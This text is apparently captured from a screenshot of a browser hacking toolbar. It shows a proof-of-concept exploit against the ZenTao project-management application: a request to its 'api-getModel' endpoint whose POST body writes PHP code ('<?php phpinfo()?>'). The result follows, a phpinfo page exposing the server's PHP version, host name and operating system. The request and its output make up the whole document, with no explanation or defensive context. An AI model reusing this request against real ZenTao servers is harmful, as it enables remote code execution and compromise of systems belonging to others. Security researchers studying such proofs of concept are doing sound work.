 Load URL
http://127.0.0.1/zentao/api-getModel-api-getMethod-filePath=11111/1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
fileContent=<?php phpinfo()?>
NETCRAFT Services [No information available]
PHP Version 7.0.19
php
System Windows NT USER-AFNB6N21A5 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date May 9 2017 08:29:12
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler